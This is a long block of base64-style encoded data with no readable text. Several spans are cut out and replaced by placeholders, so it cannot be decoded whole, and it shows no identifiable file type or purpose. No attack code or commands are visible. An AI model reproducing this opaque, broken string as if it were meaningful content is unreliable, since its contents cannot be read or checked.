iH/gZCGIpDwozoK4AoigLmtwnmuRFmwLGlGhafuImDikLmY9poWzpfG3bAZSLR9DHOZsJAEAwkSGrfGRwkaepctozfurDLJPCCLGxRRtJCf8xC+V3phyhacKVBJBrXyenms+TAH0TC8iQnGijCK5SC1EUSm5YEwnBC80innE4ndVpnTw6LdpIBH9Adf/7DNvABe1YGLPABoaYngfLB2JXnoSoqZNQDoRJqn/6pETSVDzyqpfJBn/7DMFwqp2IBofZBe15qotbdpvIBozoqFpQlguLFWNQSg5aVWlXbV7DAhNIBFDbcX9KBXUImhzbcid4BEwZrESacsAYrhtIBvQlD/[base64]/I54HZgMzaAKFGpVQSqg/MrM7agCDpqc3+Qx/wwcp6KqP+KaayoNCqqlnSRavCSQAJ0InJKliwQBaQgdUuK+7dgdXWJesFgtV+rdX2Qrr1wtc+q7pdLbTWnjhYLer1AtYOZrNaIxmY/q24CcOt4t7afu1edkOIni0Z7CXZlq3fWi22boW2xuIO6ECvxMCQYh+4AkYCEMKT8kf5lSaAMEiHhMuVks5u5daikavtKNryxF8BaRT9zd++3gcSRAIq/GYSaMHAHqzsqkTE3gAUvEIvNKyG7dTDak/zTKx47W7FskCE+WPGZgGhdoYrgGqoZoEJ6GkyVgY8PKrHTm/LEqoF4ACidkbQ7oBRjIyecqrIcq/4li9/Gq3VQmpluML2HuoLKO3/TNtZ3AldAE5fCI2DSu1e4MDXPoI/QCE/BLAAC7DWBgI9DHAAr8MdPEIvNLADu20gIHAAC8PWum03BPD/DvDVYnAG/kuwB38wkQlw3iIcPzxCBEuwPzzCI0AhPZDBCQOwADcwCndwAGut3npw3m4tDGvw3+5wAAeuDg9wBoNt4ZZAPMXik8BEkDqOfDwuYMTAQUZp5Srpkm6k7VjRFk0C7kiCKkhxRfFCcMWAcUlaJFYOmLYW6xYEFAwsS0xMG88u7W7dC0AB1Omu/8XpwwZv8Lba8ErY4mjnCQBB+x7jMMCDIRuy0fIBEFQqLByyIbPDo1YlZbBDHziyIWcCoWaBBRCqJcMD+9qAU3gJAwDq4UkyZcBD5BUeoQ4oZTTCpWaCVZqqefJBHcCMWX4Vd5AFXjjtLW1e/kat/nqFD9zwBwtw/iCssAQH7hNK8NrewQEjMD3YcA978AYXszVfMz+McACb8AdzMz+08Asj8COQATbnsNWKAw6D7R188Dl7MBDPLTt/beFqa2YmMazpAHjAhGc6caCIJujK67j4B8yxC3/wgiMgAkI7gkKHSBeswBFw8ZVypCRwaWJQ4kii7hkjQW8K7CTFbiR5dFBxj9bdwAuQNBAAQi+ggf+tNMTy1IZtYquxGk9OGLBoZ/YOclfyQSbAAk/3NCnwgQ8IcvmqL9LygSv0dE8T6gSEr/iCMphwySi7AldWhtFG7yk7cibY7PQeLWVsah2QJc8ATl58Bavqsp4AM1mp1gDxIIQGMwdU/[base64]/d814Hytndn1EN7HwAO1Hd928AEgMlTHwWY+IB7TzVkDEMdwHJz1IFVa2odSHVlZAJ9v+8s/rWSM96PgtYFWqv1DYZFW+svCRiBiRtBYRuDEUg2NJu4Xg+wij+2ANPDiZu4ZUuwiRO2Yae4iT/zYovzCdO4jA9wIJj4Nde4jXuwip84HHxwkidzjTe5B9c4aB/[base64]/lns8q8TTaA86IgHcwScuI57cDcYOWMbwQVfthHItQA/ApLfOAIjORx0u7d3uxFIOZR/+7cj+TPXdTcH+Yp/MByY+LR3c7YreZQ7uRFoewzP+5SfuI6603iYQE1rJ5SYQB2dlumC6wIIgs2F+fi10RuwucM/vG7jNiIoopVy0bwO9wpAEZ7fuaTleWtBAjEIgnS38XOjgRoogiKoARpwQaBfzLYGQaEbOhT0ApwyeqPfvMS6tMSSNB9XLE2TwGViugXMd4T7aXsX/T9YeCZkwlHTHd5tA31TeIVPeGdA/dI3fd3lOinUwaqbUqsTuKYvvdj/bH+SgtRTxjaIvdrX/gF/TuUFejKsgLqB8o+wt8lZo0Vg4HKy6+9+mTiLS/C7f7OJD3kAS7uS//2MI3m907uJizsCd/sH9wKKe3C7n/i5N3sJv/DiU364X/Oz17i9B/CSNz69hz4/SD6TMz7l7bt2jEc/IpEFyFqUIMsTFbzmheaHeLEzROmHSEKa7wHwA78ftALx3zYi2JmVoutsooIkdAHpRppFK4udz4dyyVkU9OYijHwSlDwnPPArqAEXUJKTZOx4G7p1QoEi1DxP4vxKB2+k87wctyLQF2/xaiYJzHefNkN7Z2qmTjJ9NwNA/BMo0F6dOs0GDrRnL2HDTHUsTJAo8UNFixU9kDG4/rFew3/N6rjy6GpjSVgNt9VJuA2cR5cCSdVhwYHDhg0SbC7QuZNnT58LbG6gGYBogAUSkEqguZRpU6dPffyQ2o1fVav86Bm7ys+IVHL0wIZ9RHUrv27dwoqVuvaH1rL82A56CxfO3F4/6L19xNbqmjVzH/2t2nau1Lxz+7J1u9UY27pvpS6+enft47Jsl5bQvFkzCRIdhHLo0MEzCQsWdKTWsYN16x0wcmRIMBtAAgC3i+bWnRuACUK8ZAV3JtzZLGeO/LRqlY15tuXMlftBZIqXcWfFZ/HipWoTqj+xdd+uPTvBAtu3yZPPkCEHkkjEUE0JkiQJFzSceuXX3wsN/[base64]/+FwDDrIY65PPrtgiDLK1JLOqmx+kmCuVHwC9qrG1+hKsrEcaHSxSSRHbalFE65RCVCks3Sqyt4wZldTC1mKKM8462Ek0z05DTUDXWgsitvTOA2C3X3U7gpBJtOPlumOd/uHFEUQQUc7ZZ1tBRJJJrLtuFlm020SSP6IAjzdey+sV3PXag4QYYgTxjwtF9tNPGE64oC/AAQnU4QUUEcw3QQchjNBCCzPUkEMPQQwYRAZNNLADBVQ0LTUgMLmyIVci7tElio/8MiF2MrZYSUzIEDJIIi2yAZNRXBrlSB4HUjlKGXY4GZ6OBnJFpJqPzFlnJBOqBxM6ajqvPKDQLDrNDXgTQCml4myaqQjWKvWqVOS6ahBG9SlrkE2rMobrR9eqmtWp3no007IevbOsT6WyatW3Bjkb0rey6tRUUO1G7NS8x/4hs1dL6KAEDnZSYDQTTDjtVlxZS+KIFWTjFTdg/oEFQNhJVFHF2GO1SdYUZqGNFhFHTFFFlllooQU77VRBZZEokPCWKPR4XcBX2tMjF4k8iNGGlzPo4wK/dnsRppd4/6O33nv11ZeF+7aI0N8FNwx4ww4FfgGIIDAsUYMXdMC3gwM7sBWHihtSWWKP7KmHHXC2ZIYUlXOmeaBmjrQ/ofbhAQd++UehsixIQGRCusgJ8ucR/B2JSvs70gUgKIOcsYwUTfoHKZjhPw1qsBkaEwg8fiYB84ynTEYzoU52wzSnrZADDAjbXAYhtb2IbWqHYQwNq6KPuHSKLVkryxoY5agf4DCHdOLH27QmN3K8hRyJ6hTYDMW3y0RRildh/otmMpMUFRJOJx2YQOIUpxrGNc4Mu4oceSZHud0AAAaE2ITmZMG5zjnDFMti1h0dgYrSVUcb2lDdtbYjiUXkAQmxywBvxpOeBcwukblbQRTygApiZG4K9RlefoxXvOMlQQbKU97CmqcvNPBHeqWUEBSgkD3sXah7CwJR+AyEL4V95go8c6AtsbQzXdYSEx5hxpE8Ug/66fJIdOgAAQlYwAlchA64HIjP6vcxOkAQgm5gYEJuhE0PNoQdDRQIODBxhZ3YJgACKOEJi7YbpbFwhQ1wwTudWJU8McYFNrRKPLtWT7S90wVEvAo/z2YqFwR0agMtzDt/4DapWSVuVtHn/triucSy6BCeVSxLRS36T34GRSda3KIIj/LFMKZmjDRQAyXYYMYMmIc2vlLjr9goiDfG8Tp9vM52TIGKSOw0EqhAhemc0cc5DocX2uIW7GLjUvGAa5EBwJ0jIfkeZ0hCEFMQ3n4yKYxXxKuTAqpVrVSTIhWFEkFQ4AQaTOlKgzEIexninvcYlJoCrShfC6sly/4Bwmw2hBQ7swQdLJGzZqKMryfziF5zdom/6mwCWlTmRJ5wMoYUtgzA5ObPIHiCZiZQID7zps/0h6XJCgR/TtiJAJxaTnQa7VdbZOebKMBPiW5FH+/0YVW6QUR6+DOfRNQHD97J26rw05/0eCdB/q2SCtvC7bhW4cFCq9JQec6lG05MBXT5MQiMZnS4LsAn3/[base64]/mWQpB/ASLPDoY3VAZLz+AxyKjcAlCIslKSc5R5ewHzwu0SU1Q3nJN+CJAHBzztX+5Ffr5IBrX8uBA/CTB9R952yx/sI1Y2CXH8ZwAQ9um9zgdoqfqajTO/tctndyLbuQdih2BxFpfmiaMYmiB3Ap3Y3tcnfUGQ2vT8i7lNE0Fr0SWW97WSOE+FbjGKvoQg4gd9/yBOA8+/1VAo7g35oKFcEB7iOCkV3s68hCFdvKQ4ORmoHJPTUBspmdetSznt1F8lyqqKoW2FU8YRgPXpxUzYnR/ZkVr1vF+XKxItIaohvLO0OohAL3tjeiACVMlgbysZmrROTQ/oMZBTe4wf2HZAv+wx5EXvg/2HFwiQvzEo29cgHLcAlmBPPIOPiyMnw55S7rIiFdLvmYk0zyhOjiEhp4c2rNKec5n7bONHFTnpcS/gF+Yle53s3bcxFjaBc4mraLRgw/Kd1zThd06Kiy9HAx7YK+OCpR2nUBdtfgc+5297t5OzVPtMiUCXjxmMm0wAnYqwMPyEAIcrBFNWhdCS90KzYZ2IC1WQphXxcF2F34gySAQ2wEq0Md3jA8sg+vbGY7Ow+NbzCup93IBGxAqdjOdg4a/x5VOGMTU7CqIkCcH0Vw9dzpPvHCFsDudeerQfBOkCu1Z7CAAcHe9ta3jvuNICKH/BIeC7iWG4LmS2y5Rw23hEcdGyQcgHngzLhEGQrghDT7vssgf+Y2m3GJH6N84wkhMhdPG2eZz/wowFoantnJgAqsnwftd//72f9+/vm7P/7zb//6K2D/+tufB/jnf//3T/4CEP7wrwAN8AD97/8EMAH1DwEd8AEhMAINsCc8qrwmIikm4OxSwwOEQA9s4RhAEBTUQAimgO4gx75mg0zIae/4qwvM4O8279gQzPBo0BtmENnmiBcYr/GerVtWoKUijDyAAsJy574uLA8gARJ8ahOcQRDOoJLsAw24qqvCpzRM4DNG4/QIR/VU70Bar0DUavbEEJUAhAzvbUR0IGHyhQUuQeUSQhna0PcSwvmIbJsgrg7l8IMuwRCQL/kmgAQsYfg8ossswQIK4AoE0WOy7+HmULHasJvgIRJnpmcUi87ijPx6YgJQS53Q/u/OOrEpJkACRXEUSbEUTfEUUTEVVXEVI5ACQKqjUo0mJsIELC4D0U4GwOADaU0EaaAXzYDu6gsFw2UFK6co9C4AWqAL8uAP/s5Yjq3walAdki3BOocXvIMHefDxIGcFG8kmiDDbMgAGLgySzMU7pqWqgkAG5iMdqdAKA2c04LEDrvAztpAL2e1EFMH1Ysyt7s1D6q32yvAMdax5buASrC8hcMEg81AgWE7gfm/gemTIyqAPky/jDlIhWA4HCqAADOES7PAl4JD4BqIhdQEiT84QfmITy2n8dCLmXNKcfGJwzO9Nbs5pGoAVcTIndXInebInSfEAkGInwk4WZ5EW/g/[base64]/[base64]//tE2JAikt4ChPAylJAHAYlVETx1APdVDb1E51Yk/R1EzM/mmNpq08gqJTbaIptCgoVOjmRAj5OEBIwGgG5AAEj8EWwGAGdmAG2vMpleDW4nM+zePuqm0D4Kw2gOJTW2Az5JLvYMDvChQGnRFAr6N1ImE/vXI/zeBAt5HvUnABOGDCjJEuL+xBMS8JJYkYeEEQKjQGMDQGEOdcNcND1XU0tpBMXDL17pFETRRFZyxCtOdFK/P2YtRAWMBHebQMADZgBXZgBfYKXqAMhNQQroBgGfYKHNZhNSBQj1QCMpNHLcEJmhQBLMBfo9QS3IBhBdYNOBZKJxJNtHQlfcJLvxTssKjmnMJMcc7mMlW/1khLAQAmOYpMKNATY7FRN/Fm1QjO/oyUTGCOAxr1aJGWUcUUWFJ2ZU0WprKVUz0VJ2hyTICiTE2VPE2g7T4wPdVgBjwABEBgVp9yCmwVNlagBcYkARSAKzuhEyaBEIblbTthFWbhWmRhEuJ2CmBgbYv1WPfzpzSnWFjHp3bqDyABcJmxC9ySnBJpAewOW6/NQR80A5AAEnZKp8BSFQjhDMhVB861MDtUcF7lQ1NPZRVAALhwRV7gPpLAXuXNMlvURQVyX/mVQiIkRTRAMe0UJkkXcOCxBFI0RZN2M5b2VzpKPJHvsTL2Npt0IzeyIqhpeqmXmk7gAzKwYCQzRFgACmLFaHoVZbvUS1O2BApzTItiVD8x/[base64]/[base64]/ECrOLCLMwf5eMbzl/j5EoDFkoD7kEggQBJCCRbXORC+ADHLmRITmDQxeMkUIG/sDPZF2KSzP5Xd31zigHlj+5aUJZlB/alw2ZIl/WlD/[base64]/oSaG3mTWqmJNo1oVqkA4KlBWar/F4uquiVTK7/DY0vbRIyNtpaXG2ltp85eEp0Y2KyD+WptAmYtGJk1w1RlwANbtRKEAO1OQITreoRL2GyRYAWOIBi1+Qz++q9t0Bdq0BdmYRMEwQyOoAvSwBFg/LDr6NmWcREkYYh56g+EGMfjmZ0t+w8w+7O3MXc2ICvvGbTD8bNhADZ2p6dQQRLSoIu7O6FdO04ueLbRuN1KA0SEhwvsRTUwWnvj+AxxrKM9esV2F48/wwQOB3iDN8Bz+aGDEuyiWyJcerqpm6ZrGrup9yK8GHFKVQJm4BWf9jbMe6hRyNfsbL1p8mQhLFMZ/gl+b/aU51tUtZqtF8lIZwerjVGpjDSW6zvAkfZ4R5mXC/2XEXyphFlN4KRRm1OLTOALOrgSqCCa6RrDMfyuy9YHP/yzrTIGpoEagn0cxsEbXtgXArsdbHAWpmCbi9XFe7hbducPbHyIdSoSfjhzrf3asd3HfzzI5XPIK6wFsjIIQ5tcIOdxcmC0e2oR0sAMpByMwXiSw9gpGnq2ieZdV2xWbBtEoGD06GVE5o0y6VhB7MXM/W3dREPNsZBRTXq5ST03WFJ5/VACCIAA8Lx59Vx6+fyRKyJ0v8gEYP0Exlv8zum8E93X1ne9B1nO49zQhRaC5zsWeRaX/bflfW1L/pcGwEXdgMFarMGXrFO9rGtDmFH50mHbfHk21kHBFuRaCGjx7G597WRgmkEAr39RPnvdKlvAF6iBGsbBHYhd2QdbhqehHdA+GjohBngltNvD76r9xnlc27f92odYkBZ3KsMdv+iS3I/xyEEbbdcdCcgRPlwQcbq4wWO51bdaORfgmJqqJW2CYbKw30UE4F8pNXQMQzCa82csNRD+QFbMWknjcKyQQ2FFuZf7gB/aTFq6sS4+4zUeem9zzzueSGjRBD5AlrVoBnA56GH+5BE9zvdr5xn9ZRlYaWION3jF6I++mJEiJ2B5lve45Y/xJcVDtZLC1Xv+VdJbtZo2S1ML/tURPD9/leZ5fjPcRAbczhZA4QtOYCKk/[base64]/t0XPvj2zfSDCdSmT8gQTZY08okAkivvCv0z6OmhsVq/jt36VgDcKUYP0FWn+LLEsxOXsEHsBgkctnrd6h209IrMJwoo3V5q5/[base64]/mJ47ukYmiSgeZlj/V0KJ4AEFnheaqy1RkBss416m22+8bYbiL8JZ8JqxE0wA1hlbfpcAt3ROlp0XQGoKXvZ/ZodVHEieCCBugqgE4Hl/YpeemdtIJV7XZmm6U3d0RdghJhu29988j2HK2nW0scgVwA6uKlpVO1nwhcXgqJGqxxO4OGHIY54Yr4pCvFkFEgcgQRPZ1AzTjwDFcSNNs5oow036uSIsC84cjPLFDphlFEUXSQJkioefwyyx0pKIskfTwackZQwVWnTdFjuxFJLGaWhUhRR/DGmKosoFUPPaFKapglOXTfVgLveZ1pZ6TmrmJ589vlCEHHNlaigVBd6/hcQgQE22KKHNapYY2yVMKlkk1X6GLf8eYtTuKK9KmxZrYk6Km2lFuDAb6jmpupvrXYqw3GzFjirALcKeCzbvN4kALCOvxnVdth6R3iyYa0X4XXoDRh2tNAFwJ7hEy1OkYICsKeuZvqpjSkHmuLqHOKlk5sgeKR7hR+7QlQCCihyzDAvh/WCOKIH+qKoxMk/sXRENO4YXKONCptiysINP2wQxbSoow43nRxxUcYad0TyJiGfD/JIJJsMZcYurUyTrVdm+RNPQnVBshlIFDUmKoKkwbOlwKApMZjCFGKgpjfByVzRCUuzlsY0aDnmaVFTA6AKhSi+ZG1rLEgUYbz2/jWwbeBsfJJMCdJ0Gdbtx3XUiR1pXrUaAiwAVK6p22vuZpu8nQpVJ/CbajpVAiHEiXC5SpCDwKUr0lHHV49roucYNLsMFGGKVCyCGK54xTfsYYtc3EMuvgjGMIoRjGKADrVox50VeHGMZGyBtjgDgzWyMRd7gMG2/tNC0rhQj7NT0OiU6B2ktUCOYTTHO96xizOsJnj0Gl7x8gUCGqBoCmmIQkaAAgNfxAN6NkqYM3iBCqOoghfOWBg3djQJXmhDHb6QBVDEt5E/lA99tFTFJm65CUmcJCUryUgX/AW/DHBJfqDhzkwy0IUvteR/kiilKsQ0pk0sAoAGnIIgCCEI/kGcYSkm+BVUoDIf0TVHAOvhgAQ7YE7G6GlPfKogFDCoAcAUyi9B4GAHX/BBECYGbAqYINnYwpRJZSZtKuQMHqfjtrehRjUynCGobHhDHNZGhx/goW+Cd54ZmICIucJWuBIHSPkw0YnAgoqcRsecAOzhHixtqUtfCtOYytSle/AKB0Q3HzHM1KXlcKOvNlOEnba0HEfQjBa7iNSkKnWpTE3qCkLKlaAK9R7lIIFp5lUvD91LRPpK0b5o5pIoHEEQ3jCYOxDGsE+iAhGIgAQiPCKITTjjYQmTBC8cxg1XwpIjHjFfLdGHy/WlxJL/+uURginMmOjkj/SZSQuexBKh/[base64]/tKYJvUxkBpxg3qqWGse2IoIk8XkCHJ1mDpkYddV+mIWgjCSxpDkEUn8FbC31CVKfulLjVkyvhibkkxsZcSdmCEoMEhZGhaxiOpx/u8gTFaHM2ThjElkMw2h5WbQRnsV+IxOnOClFVcYI9wJPi0IaMALbvmig7vg854a9C2bcTsZDbR2MbB9WtmY8hjLUIagKjzotwa03IU61KGhIhVEJaqaVV0Xu6whjxBKYLTuzupWxkoccqmTgAM3eNOc7nRL/8seYa32KfOtbwve9AYEF7XUnm61qztdjiSYSMJKAOtQnrfJg0lPFY4oyofZaoYNVCQBMJDrKruXCFV2DxpnOEIyzXDkWc74fLncpf4smcxfIoHHK3hlwHhCJfHsRBAwCJ+RhrIJWXDjee7AEa7bEQ3PEuIMoa2maFFIlajIqVh+HOeuAtSYPdtZ/gdoSALUCmUXvMgzCHNJM14cznCrwRmd/bTz0/BcmTTt2bjg1FThAn0aBBD6udAlFQ4TfVFGuqrRZZHBDCKd0LF41NL/VuKAX73pcqBj5zyXh89/Lo98CH3o8yi60edxj3nsY+lM30c+Pp0fOKGm1PJoetPf0VI7ToUqqWYpOqzOdKyztAgluDnOzy7UqoN9H2Jn8CFmnSIUTMEMGjPDus06DmpEgxaYfaavU9KynEQhxdxTB2UbdqMnbQwlffVYZh//eFpW+w8ATGYOFH+Ew/L4CGIVK5FhwKX3tmAF582mSrogCLuqox0Jo8UsZuEOfvDDH7SXvT7G4YvPTmLe/j4rbeSk0+8u1/w+ARfz0wiehDMLiuF0uQvEzwz9qtXF4naWTJ4xbimO+7lthXMbakIlN1DFZgIFgC4OFa1oRg9RAkGENJ0I911/0xyQRSiH/e+P//zrf//87//95fEPASiAA0iABTiA9FAO9GCA+3B/uSAhp1EWe3B/+WCA//AO96d1W1cCb/B/FYgO91cEMIB/Q0eCJWiCJ4iCKSh0/seCFGiAH8iC/GcOkeRVQjB3KZEG7XBW7RAjDpEwvOAxkVAUZlATjJUAOfAGjlA9DKMOjkBKDMMLyZQGjEcyowR5Vwh5IKNLU2YGQ7YRyaR5VNJt2bYRmXcERWaGzpZ5/mawCZzFMK9XVrkWD/qgD7JHD/pgD3loD/wwDnogWlunOYaDRsL3ORSBJxIUW8anA1xgZggnKBrEcHfBfNFXF46oA9RnZ5GCJpjBcZDmcYCGHAoVJ0NEQ6aBAORXN9K1Q7yxaBxCHI52HO/3HANCafchXqQjgfZnSIfEi73oi78IjMHoix1YgcVogAiogAXIgPb3X6vzFAOSi+XgggV4gfYHA1JxFRtIjAUIg+UQgvf3DsYojuMojtWoc+SIjumIgLpIgyoyhVKoIz3ogwoDSoiQB1GwAoxFERmABG/gB4iACqPkCFGghJm1CBsxhR3hEVaIhQ2pCpNgS5IwZQC0/[base64]/2F453CZnUeH/oEJmV+Q90OYM0KARsgBI2YwbaEA0M0YPeQI/PhBJIEHg3kQD96Af/iAiO4AiRlQeLIAgbwVdItpCZJQu7qVm8/smbkDcJm5BNw9mFMABtJxMT5UZ6HUlvZ0CRafA/lScItDCTGPYQPeI8K2kwNtJKskALOjh7AWiTfTg02MFl4LUgScQ4l7NOiThbRKl8c8ECfeJwj/hbiPGUT0kZUclnxrV96xmKypE0MjQBznWKE/AaXXlD0WUqH1AA1KUbv6F+DcUBX+B+DeRdA1I6NHdpoCGB5mAOcGmZckkPIFqXIxqAJZqMBLgPIGoOrIA0p1EErOCiLiqYA/gO5lAOOuqiO9qjIJqYBIgONVqjj4mid3mBIEqZRxqXJQqi2NCOXsCZvBQFs8ANoukQuadLkRBi5KaPAYBMrhkJsJkGPZEx/gipkLhJWbvJpm3apo8XnNmETf9jBpnHkV0APkTCJStgBvQ2nB9JZR0pCLNQVnTYbijpI2fFbgmBqJMgC5PgCzJJD/bgD+JJD6ugBAmEFcDnR1xmOMPHnnu2Zy8ABZeIW/Z5T8tXT/qkAT6ABa8Kq7CaBZgYGZJSAi9gBLGqqz7QHzf1iYOzABqAAz5gBDZwALmqq8n6qjaAigyKrLH6Ax4AlhdwAq6arD9wAKbRUBIgBC93LN4FHbV4LIBkBy4qokw6jk5qDkFamSq6gC4Ko2QhAUVApDZagTlar/m6rh6or0aKruiIr+awpP+ari4KpZGEAlNKd0YyCxIzDTE5/g07wgt/[base64]/C7htIK2o6AOBywA+gLhYELhYgLiIewALcAJfABa6Aq67Inx61KE4Ua4geq4EW4Hqig70AHZHZ3QmCHTyMKQrOoAtCqKsQBo0mq83KoABq681yq4COKT5/[base64]/mD8DldMD2eMxvSQD9gwvAG4D13MCpkRJ13sxb2YxbgrjL+YDhUoD77YxbsrgPRgvIMcvG0cgGVMx+/Ac4vMyDt3xwGYDo0syeiAyHAcSULgBUj2JJmXA5sAmt4AsdSrDRP7BzCgjxZxJHnAvaYgCT2BESAZsoRQY+WjWb2pvur7qLfUsi1LnJiEp/YTemkYA2ZACN7pIw+xIz0yC7spwAkxDdHwzNCcIzLpEN5gqLJHewJokw4ctVPbb58aSGRxTqI6QW/xAlBjNem8ZokSfS+QBW3QB/ZAgEqMBTdgZzgAz7Cgz/vMz/VQgMPAzwF9wlmAt9OhAGbbCMOwDf4c/oDDcLaNMI71YLYW8BsMYLbyHIASjdDDwNEcTYD10NEcbbaP+wVnSbnIQSffFc5UTDpWjMVa/LldfLv2gA23Ow9ibIDpwMYLCMdPkSYSQMcwPY5dHAwVeNN0jNRJrdRd/A0VGAxI/ci8Kw9IvQU0oLyZnBJ4yhKCsBDyiLQK4QzTBAPTsZq/xlZKuAhm+hMIeU2yHFibkErLnL4pSdcoG5zvy8vRCVYvcRHwI79nQAidMAu0sBAHrBBDq76R+rA0gmvsNpMvSQ22V4c1WZO25wXm6c1US4gAF5TkTALJR59Wk5Tr3M743Abb8NF90AY2YHH4DNFM6tA+kCb7Bhoa/tAGr02AL9wGDC2OJ+wDemO2AwgPZ4va6Wi2ZTEDejDDJ82WY8Ect7g4Lo0NUb3U1W3d1V3UBRgMAyuA64DT3LjTytjTmhHUQm2MRG3UwBAM683e7e3e783ewNDUBvjUdBzVnqvTXcwIM3DV2ARtZ/heXA3KPTi93EALkkCE04FMr8mx1OOx9rOGHCmnuGS+6SbXr0fXKWnXueSy0dmFeIoE9csT4CMwm0XYRKvMg33LkfqSLEmHL75Jt+cO01CHLi57N37jGKYEgUg74OGTDCQdxLdajqEWfOIYUZPOqiqJGbTOHUQGbQALBajDs2pxhTsM6HrCOHBCMzwdLHDb/gao2m1w5QI4DI1g5o0Q5QI43G1wAn2ruLj9D0pstvCQjhLNB6VhAnIgAxzaQOZyK/omc1XcxdR93YVu6Bg9gMmQ3QeIDXus3eHNovq9GeVt3hWI3gY4D/[base64]/tv6WLZjToBmG88CqNFoS+cCeMJ+i9AD6NAO3wcb3wfFTfEcv/FtYATkUdJsaWmzchMLsOUmBUhjgA3AMN2WfsUwD/Mz//IzX/M1n9Q5//I538Y6jegCiA3rUIA0DemrK+nkffOhXoE1v+gEmOkoyulODQxVD/P3TbD5jQ1bMAOYHAfCKQhp+F5m4OoETr2+4AyzzlgLcAS3bgq88PamYAauXFgd2es1y7Ll26bVruFynUtwrXt3TeG3JAjmdQaCkJyBLe0oK9gZfuLR8JKbJPkGIyO4Nw2+QCPPPA2RP/mTrweYjRPpzhXqLuSianE6kATxDnHzzpT0jgV84PEU/s8Ha0t9N8AHfMDwlQkPt48FlpEmbOMDuA8PQV8Ptx/7fXD7yc8HcL77t98I8AAPub8N0N8Hzw/9w0+A1w8P7HD7j4vcciAtHIocFSEBJqCTUjEcLW/1UZ0O7e/+7w//8S//7h8MVl/1dxwOwNDGwbAPylj1hgwQ+4ANZFTCoMGBA/8tZNjQ4UOIESUmDBZx3jeJGR1+wwgxWMKB8yKmI1lyXcRvJUmGG5lwCxUvcTZtShPD5pEjMFoc8eWN2s+f06Zx8+VMkJkSCwIESNAijSRTvKTyMrXC6oocOXB2MWMmTRpBYQVJIiRp5qRJsmTNYtt2ltpJM9e2VVu3btyc/kcIHcnQ4gwht4HX0qLly/DhadTajWPszl3QaJ18yUrsa5WvxIsdO47XeZwJDqFFc1ggAMBp1KlRCzANQEAA1gIWbNggocPtDiR07yahI4kO4MGFByEe5AUJFi80ZOEDC+IwPmR4835Bhs82jdn/sYtOAsbBEhKWjvfBx7xDeM0bsoMID17DRuax28POkP0/PsO0/0tPhsACAE2o5ITYCjSQtdJiW6AEE0wA77XxIpRwjIRE2u9CidIBCZhkOPLwm2Q4/JCjYOx5KJyB6IFIIILAKwEkDGPMjiKLOpKxIY4i+ggkCx8a8Zt9avywR4c0HCgRQjZRRZKvaoJBpwwy/oChJ6CCGsoXWjYRJI0zYmghgy6eikoqU8yIMgOrtDqCK6/CksSsTdCSMy21BFOLl7ScIYywwN6SBS1BpEyDkC/1AqzPTjqZ5TBGDYsmGqESo8aXR33p5M9HE+3kUUin8cabdtrhrJPRRlMKtQBUW800AwMAkDbcbpuutyB+Ey644nQg7gUWSLCBjz7qgciePvjAYVYS6jBvmG2adbZZYR1ix1kTGYKOjxtcTCpCBbDgoxGHtuEj2oWce4gdcBkSl4/33Fvvn3qae9ahep691gYAF+BAji8SPPDfBSQwqEEHG1RKQoSXojCkGxteZkOII6ZoGYorXiZEYFR8iEVg/[base64]/d0aePLQlvxImSBD1ccGsYV99wbppHce4eF3d7NM3EbcutptxHkka+9IXiST56POv4L+AtKODAwX9kQBBBxghtkEDQIE45wDFHKF4fm/hiXKX/9ZfZx/33445f//fI1dmif9T0+iJH1+xcFZoYEw38D7N/JIJIMAopiZQ+ZR/vm98AHLgOACxFg/[base64]/zoqPHPXIPGHd50L9kd4CZvALAhUoQWYUWPc86T0HiW9C/uu7YB6zo8H1TTBG9VtR/lz0ggSqsoIJ9J8BH4JAAi7QIeKgZS8JKEv/[base64]/1HfVR3oW3UIQsSyFcJfvGFfyHoe5/8pEFEOT5SDvOU/lMlhlj5kHW40kUk/[base64]/viHPwi8EH+IQ8ELZnCDHSyOk0BErsIo/vCBC8wQCz/Ewld1SFbLp78+OmF9FEawgRfi1vKVgQO9tY0hxHpgC+NSFMdZX1lNTGAC81KYF7Zwhh2SYFEII8MmRnFY/UfhHhNYxkYu4F3H4Q1fEMJLe80A37wBWLsZbRaEdVudZDGTb2INn57tpzXNydjGNuqxZCubIHIAg8xKaROz+BulqOEOfeQ5HlhWc6L81MK9yYIQZ7in1uyCllkkFDTaDU14bpuqpagGNpqcDW/TaFHgWk64cKzDdK2ViWpZS6S6Oc4NOp1HeHT0CrQVDXist5SOfrQe57UWLCQJj+WV17x1YE89eOqKQmYCHjYldrGNXa+OHqC++foC/ij8KAAJIG6pDvJv97TloN4+OmFjMES3xWFgcIO72+Mmd7nN3W1NhDvcyyi3kNX9bniru9v0gPc6xl2GPh7ECeN297vDYW4FSIAF5dYEveGdjHEfZ9zphrc4DPHteEc83A7vt7o1QW5h0EPjG+d4x+0Rb3t0XOQd/3e3l3HXdsziDEfY65cSwDe7cYqLWJpFYd/2Fi2FOS1j7iejZt7znvPJTpVV2xLByZcYBJEtlBpHnvVMDcCe+VKKqsveOHsGQZj2LXSyJ6K5sehWr7ih2sYtqq53RmmDRzcmyHRGgxBrenW0GQ6xxyiW2xsn1GG9LmNHHehgkFIBflsB6Ch6/jwtX0luw1y4ZsisxwsPmMq38ECtgw9YnC8lgEIGspl2wbzX+f6ymqjhG8++vR3vc6f+3Ax/N7sxLnHYi9sQBle3vbuNb211wCCmN0TF1U2Pi5P7CgSn/[base64]/qi/O4hGOwiiUoA6IAWHAIf1sqlQa4YTBIcT3A4VXAhwmKmOasKGsIdiY8F/[base64]/[base64]/X9CGmgMbPvkTrgCnTciaIKo/V4TFV5TFaGAUNCOMVVDAToiLvYCBGOgStKGFziDAAtSHA2SnVdihg7IncOIZQuC6u+Cy/jmhhWeExtEgqvwCGMm5RhDUxhEcjhI8yIaoB3R8ghhcQYdoBkygAxIoQStEH1LAhBdgKB50AnNsCFJYwnowSNmMFpliCNI8QSFkCHhoyCVcCCokNitcTRKoyIDRA1A4AVDyI9j4PP9aMf96jZA8nPARgNB4AjrYTqEEt+38TvAMT/HczjuIt1cYT/QshZoEN34QhvBcT39Yh+/MyRADT5+cuDv4zjtYh9hzz+88Dv1cPjroTn94hTs4UAR9hYajA5/Mz+/MuJEbOZl8twiFzwQLTyCAgRw4k6zU0BwQhE4ZrVf8yj8TG5yzocRMC9diRcCpJr/CMrcMRTWLy7yZ/rqy8T6eQRtfGEC/zLNxmMXDWL8GhAFC67J3YswmekzIJMl8mcyJ6q1WA48Q7J6204FyFEiHYAZMyALkKMfgRK7P/Ea4QkcScM2DuAJM4EyGyE0nxITeXAhMqJZ6XNM0